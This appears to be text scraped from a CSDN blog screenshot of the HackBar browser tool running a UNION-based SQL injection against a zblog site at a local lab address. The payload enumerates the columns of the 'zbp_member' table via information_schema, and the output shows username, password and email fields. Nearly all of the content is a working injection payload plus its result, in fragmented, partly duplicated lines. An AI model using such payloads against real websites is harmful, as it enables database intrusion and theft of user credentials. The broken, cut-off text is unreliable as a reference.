 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://192.168.1.4:82/new.php?id=1 union select 1,2,3,group_concat(column_name),5,6 from information_schema.columns where table_schema='zblog' and table_name='zbp_member'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
olumn_name),5,6 from information_schema.columns where table_schema='zblog' and table_name='zbp_member'
_Level,mem_Status,mem_Name,mem_Password,mem_Email,mem_Home
新闻 留言 关于
m_Guid,mem_Level,mem_Status,mem_Name,mem_Password,mem_Email,me
CSDN @Dao-道法自然